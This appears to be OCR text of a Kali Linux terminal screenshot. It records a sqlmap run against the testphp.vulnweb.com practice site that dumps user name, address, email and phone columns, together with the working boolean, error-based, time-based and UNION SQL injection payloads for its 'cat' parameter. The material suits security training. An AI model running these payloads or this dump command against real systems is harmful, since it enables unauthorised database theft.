 root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1  -D acuart -T users -C name,address,email,phone --dump
{1.9.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:31:31 /2025-12-03/
[08:31:31] [INFO] resuming back-end DBMS 'mysql'
[08:31:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 9329=9329
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0×71786a6271,(SELECT (ELT(5413=5413,1))),0×7171706a71),5413)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 7798 FROM (SELECT(SLEEP(5)))LTpG)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×71786a6271,0×484c506162647a41495867627155645449696c65784645636b56736156484b50754b555765795579,0×7171706a
71),NULL,NULL-- -
---
[08:31:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.6
[08:31:32] [INFO] fetching entries of column(s) '`name`,address,email,phone' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
| name | address | email | phone |
| 555 | 11C | kime ettin | 123-456-7890 |
[08:31:32] [INFO] table 'acuart.users' dumped to CSV file '/root/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[08:31:32] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[08:31:32] [WARNING] your sqlmap version is outdated
[*] ending @ 08:31:32 /2025-12-03/
Right Ct